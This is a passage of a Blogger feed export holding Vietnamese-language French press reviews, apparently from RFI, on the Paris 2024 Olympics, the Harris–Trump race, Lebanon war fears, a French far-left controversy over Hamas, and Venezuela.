Riner khẳng định là một trong những judoka \nvĩ đại của thời đại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n táo bạo đã được đền đáp. Lần đầu tiên lễ khai mạc thế vận diễn ra ngoài\n trời, cuộc tranh tài ba môn phối hợp thực hiện được trên sông Seine như\n dự kiến. Chấp nhận rủi ro khi tổ chức các cuộc thi đấu đỉnh cao ở trung\n tâm thành phố, trong bối cảnh chất đầy lịch sử của Kinh đô Ánh sáng, \nThế Vận Hội Paris 2024 mang lại những hình ảnh bất hủ không thể nào \nquên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhung\n cảnh tuyệt đẹp của Grand Palais là nơi đón tiếp các kiếm sĩ, hồ bơi thế\n vận La Défense Arena với 17.000 khán giả tạo không khí độc đáo cho các \ncuộc thi bơi. Quảng trường Concorde biến thành nơi thi đấu BMX, \nskateboard…, bóng chuyền bãi cát có hậu cảnh là tháp Eiffel… Chỉ cần lên\n mạng xã hội để thấy rằng\u0026nbsp;\"thế giới đang phải lòng Paris\"\u0026nbsp;- như Laurence\n des Cars, giám đốc bảo tàng Louvre nói.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBầu cử Mỹ\u0026nbsp;: Bất ngờ Kamala\u0026nbsp;!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhìn sang bên kia Đại Tây Dương, xã luận\u0026nbsp;\u003Ci\u003ELe Figaro\u0026nbsp;\u003C\/i\u003Enói về\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\"Bầu\n cử tổng thống Mỹ\u0026nbsp;: Bất ngờ Kamala\".\u0026nbsp;Từ hai tuần qua, phó tổng thống \nkhông có sai sót nào, đảng Cộng Hòa bắt đầu lo lắng khi hỏa tiễn Kamala \nlao đi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPhía\n Cộng Hòa cố gắng hạ thấp đối thủ, cho rằng Kamala Harris, thay thế Joe \nBiden vào giờ chót không đủ năng lực cũng như tầm vóc để trở thành phụ \nnữ da màu đầu tiên làm tổng thống Mỹ. Trên thực tế, chiến dịch của ông \nTrump không chuẩn bị đối phó với \"ngạc nhiên Kamala\". Bà Harris biết \ncách tập hợp phe mình, không đợi đến đại hội mới gom đủ phiếu cần thiết \nđể trở thành ứng cử viên chính thức của đảng Dân Chủ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EỞ\n tuổi 59, bà đã lật ngược vấn đề tuổi tác chống lại Donald Trump, thổi \nnguồn năng lượng mới vào mỗi cuộc mít-tinh của Dân Chủ, tạo ra hiện \ntượng \"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ekamalamania\". Ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E trong 15 ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey, qu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tranh c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cao g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E quy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep cho \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Trump trong su\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng 7, trong cu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eua m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng vai tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E quan tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng. Kamala Harris c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec chi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec gia c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eũ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Obama tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey. Trong m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E chia l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em hai phe, chi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẽ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E thu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et huy \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng phe m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E thu h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tri trung dung của bảy \"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eswing states\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMuốn\n vậy, Harris vốn xuất thân từ phe cấp tiến ở California, cần phải chống \nchọi lại xu hướng quá thiên tả đã khiến bà thất bại năm 2020, hướng về \nphía cánh trung, nhìn nhận rằng lạm phát là chủ đề đáng ngại với người \nMỹ, và cứng rắn hơn trước hồ sơ nhập cư, tội phạm. Bà chỉ có chưa đầy \n100 ngày để định hình chiến lược. Về phía ông Trump phải đối mặt với một\n địch thủ dữ dằn hơn trong tranh luận. Ông đã có sai sót đầu tiên khi \nđặt nghi vấn về chủng tộc của ứng cử viên có cha mẹ là người Ấn Độ và \nJamaica. Trump sẽ phải tấn công vào chiều sâu và ngưng những lời nhục \nmạ, nhưng đó không phải là điểm mạnh của ông.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELebanon và sự im lặng trước cơn bão\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại Trung Đông, \u003Ci\u003ELibération\u003C\/i\u003E\n nhận thấy ở Lebanon, người dân từ mười tháng qua trong tâm trạng lo \nlắng chờ đợi sự bùng nổ một cuộc xung đột kiểu mới. Ở miền Nam, từ tháng\n 10\/2023 người ta đã chuẩn bị quay lại với cuộc xung đột chớp nhoáng \ngiữa Hezbollah và Israel năm 2006, kéo dài 33 ngày, được mệnh danh là \n\"chiến tranh tháng Bảy\". Trong cuộc chiến này, khoảng 500 người đã thiệt\n mạng trong số đó có nhiều thường dân, nhưng không lan đến thủ đô. Lần \nnày, họ cho rằng chiến tranh chỉ thực sự bắt đầu nếu Israel tấn công vào\n phi trường Beyrut. Đây cũng là nỗi lo của các nước phương Tây.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHồi\n năm 2006, Israel đã nhắm vào sân bay Beyrut ngay từ ngày đầu tiên, và \nnhiều công dân các nước đã được di tản bằng xe buýt sang vùng sa mạc \nSyria. Nhưng giờ đây không thể sang Syria đang chiến tranh lẫn đi qua \nbiên giới Israel. Pháp và các quốc gia khác dự kiến di tản công dân bằng\n con đường duy nhất còn lại là đường biển đi sang Cyprus hay các nước ở \nvành đai Địa Trung Hải. Một kế hoạch đã được các cơ quan ngoại giao soạn\n thảo từ nhiều tháng qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChỉ còn có thể di tản bằng đường biển\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên vấn đề vẫn như cũ : về mặt chính thức có trên 22.000 người Pháp \nsống ở Lebanon, nhưng đến 90% là người song tịch. Cuộc sống họ gắn bó \nvới đất nước này, chỉ ra đi vào phút chót nếu hiểm nguy cận kề.\u0026nbsp;\u0026nbsp;Để \ntránh hỗn loạn, chính phủ yêu cầu những ai có thể tự đi bằng đường hàng \nkhông thì nên ra đi. Có điều là làm sao tìm được một chiếc vé ? Từ nhiều\n ngày qua, những hãng hàng không lớn như Air France hay Transavia đã \nngưng bay đến thủ đô Lebanon. Vẫn có thể bay sang Thổ Nhĩ Kỳ hay các \nnước Châu Âu khác nhưng giá vé tăng vọt lên hàng mấy ngàn euro và chuyến\n bay vẫn có thể bị hủy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhững\n người ở lại hy vọng sự trả đũa của Iran và Hezbollah chỉ mang tính \ntượng trưng như hồi tháng 4. Nhưng tình hình hiện giờ đã khác. Thủ lãnh \nchính trị của Hamas, Ismail Haniyeh bị tiêu diệt ngay tại thủ đô Iran, \nvà Fouad Chokr, cánh tay mặt của thủ lãnh Hezbollah bị khử ở Beyrut. Một\n sự nhục nhã chưa từng thấy. Nhưng nguy cơ không chỉ là xảy ra một cuộc \nchiến tranh tổng lực, mà cả xu hướng trả đũa qua lại, khiến xung đột lan\n ra toàn vùng Cận Đông.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPháp\u0026nbsp;: Ca ngợi Hamas, dân biểu cực tả bị phản đối\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EXung\n đột Trung Đông ảnh hưởng đến phe cực tả Pháp. Trước hết là vụ dân biểu \nSophia Chikirou của Nước Pháp Bất Khuất (LFI) gây phẫn nộ vì chia sẻ bài\n viết vinh danh Ismael Haniyeh, thủ lãnh Hamas bị tiêu diệt ở Tehran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHôm\n 01\/08, nhóm Urgence Palestine đăng lên mạng Instagram ca ngợi Haniyeh \n\"tử đạo\", gọi Hamas là \"phong trào kháng chiến\". Sau khi bà Chikirou \nđăng lại, Liên đoàn Sinh viên Do Thái tại Pháp đã nộp đơn kiện vì \"cổ vũ\n khủng bố\", đòi hỏi hủy bỏ quyền đặc miễn dành cho dân biểu.\u0026nbsp;\u003Ci\u003ELa Croix\u003C\/i\u003E\u0026nbsp;nhắc\n lại, trong cuộc bầu cử Châu Âu, đảng cực tả của ông Jean-Luc Mélenchon \nđã đặt việc tố cáo chính sách của Israel làm trung tâm, gây căng thẳng \ntrong nội bộ cánh tả.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ bi kịch Venezuela đến phiên tòa cho chủ nghĩa cộng sản bị bỏ lỡ\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhông\n chỉ Hamas, mà phe cực tả Pháp còn bị dồn vào chân tường trước bi kịch \nVenezuela, theo tiến sĩ sử học Christophe de Voogd trên\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E.\n Nếu Nước Pháp Bất Khuất (LFI) không lên tiếng phản đối việc đàn áp của \nNicolas Maduro, đó là vì sự phá sản của \"cách mạng Bolivar\" vốn đã gợi \ncảm hứng cho Jean-Luc Mélenchon, là tai họa cho \"cách mạng công dân\" của\n thủ lãnh cực tả.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n im lặng bất thường của\u0026nbsp;\"những nhà ngụy biện vĩ đại nhất của thời đại \nchúng ta\"\u0026nbsp;- theo nhà sử học - là rất đáng chú ý. Phe cực tả từng \nphát-xít hóa Israel, Nhà nước được những người sống sót sau nạn diệt \nchủng dựng nên, tại sao lại kín tiếng trước Venezuela ? Đó là vì họ gặp \nkhó khăn về căn bản. Sự thù địch với Israel mang lại lợi thế chiến lược \ncho cực tả trong việc chống lại các nền dân chủ phương Tây, và về chiến \nthuật để tranh thủ lá phiếu của người Hồi giáo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhưng\n tình trạng Venezuela gây bối rối, vì có nguy cơ kết thúc trong nghĩa \ntrang của những ảo tưởng đánh mất, và tội ác nhân danh bình đẳng. Lạm \nphát phi mã, thiếu hàng hóa trong tất cả các lãnh vực, dịch vụ công sụp \nđổ, 7 triệu người di tản và 80% cư dân sống dưới ngưỡng nghèo đói tại \nmột trong những đất nước giàu tài nguyên nhất Châu Mỹ la-tinh. Thêm vào \nđó, quyền lực lại bị giới tội phạm chiếm lấy (kể cả buôn ma túy), không \nngần ngại bắn vào người dân như Maduro đã tuyên bố nếu thất cử sẵn sàng \n\"tắm máu\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVượt\n ra ngoài thảm kịch Venezuela, tác giả cho rằng cho đến khi có được một \nphiên tòa Nuremberg cho chủ nghĩa cộng sản - cơ hội đã bị bỏ lỡ trong \nthập niên 90 - con đường vẫn rộng mở cho những kẻ kinh doanh chính trị \nđáng ngờ. Đây là bài học thực sự cho nước Pháp và toàn thế giới, từ kinh\n nghiệm khủng khiếp của Venezuela.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7447201551273003623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7447201551273003623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/iem-bao-phap-paris-2024-thanh-cong.html","title":" Điểm báo Pháp - Paris 2024 thành công ngoài mong đợi (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4830800623594285954"},"published":{"$t":"2024-07-31T05:38:00.001+07:00"},"updated":{"$t":"2024-07-31T05:38:26.674+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiến tranh Nga - Ukraina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thế vận hội Paris 2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Bầu cử tổng thống Mỹ và tương lai Ukraine (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBầu cử tổng thống Mỹ và tương lai Ukraine\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n ngày 29\/07\/2024 chạy tít trang nhất\u0026nbsp;\"Tương lai Ukraine bị ngưng đọng \ntheo cuộc bầu cử tổng thống Mỹ\".\u0026nbsp;Trong khi chiến trường không có mấy \nbiến chuyển, mọi sáng kiến chính trị, ngoại giao đều tạm ngưng trong khi\n chờ đợi kết quả cuộc song đấu giữa Kamala Harris và Donald Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53891584243\/in\/dateposted\/\" title=\"ukraine1\"\u003E\u003Cimg alt=\"ukraine1\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53891584243_8ac8bd12bb.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EẢnh minh họa : Một dây chuyền sản xuất đạn 155 ly tại Scranton, Pennsylvania, Hoa Kỳ, ngày 16\/04\/2024. \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, 